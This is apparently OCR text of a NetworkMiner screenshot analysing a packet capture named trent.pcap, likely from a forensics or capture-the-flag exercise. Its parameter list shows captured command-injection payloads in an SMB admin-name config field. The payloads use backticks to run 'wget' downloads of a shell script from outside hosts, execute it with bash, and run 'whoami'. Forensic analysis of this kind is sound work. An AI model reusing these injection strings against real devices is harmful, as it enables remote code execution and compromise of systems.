 NetworkMiner 2.9.0
File Tools Help
--- Select a network adapter in the list ---
Start Stop
Hosts (199) Files (624) Images (112) Messages Credentials (2) Sessions (1688) DNS (2638)
Parameters (15235) Keywords Anomalies
Filter keyword: admin` Case sensitive ExactPhrase Any column Clear Apply
Parameter name Parameter value
usbapps.config.smb_admin_name admin`bash a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://192.168.10.2:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://192.168.10.2:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://192.168.10.2:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`whoami`
usbapps.config.smb_admin_name admin`whoami`
no ` at the end
Case Panel
Filename MD5
trent.pcap 0d33e5...
Reload Case Files
Buffered Frames to Parse: